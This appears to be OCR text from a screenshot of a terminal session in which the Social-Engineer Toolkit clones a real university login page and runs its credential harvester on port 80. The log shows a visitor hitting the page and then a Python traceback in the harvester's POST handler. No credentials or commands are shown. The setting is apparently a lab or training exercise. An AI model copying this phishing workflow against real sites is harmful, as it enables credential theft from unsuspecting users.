 persistence
754 KB
Volume
512 GB
Volume
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[*] Cloning the website: https://campusnet.csuohio.edu/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.16.42.9 - - [22/Oct/2020 14:10:19] "GET / HTTP/1.1" 200 -
172.16.42.9 - - [22/Oct/2020 14:10:19] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
Exception happened during processing of request from ('172.16.42.9', 43412)
Traceback (most recent call last):
File "/usr/lib/python3.8/socketserver.py", line 650, in process_request_t
hread
self.finish_request(request, client_address)
File "/usr/lib/python3.8/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.8/socketserver.py", line 720, in __init__
self.handle()
File "/usr/lib/python3.8/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
method()
File "/usr/share/set/src/webattack/harvester/harvester.py", line 334, in
do_POST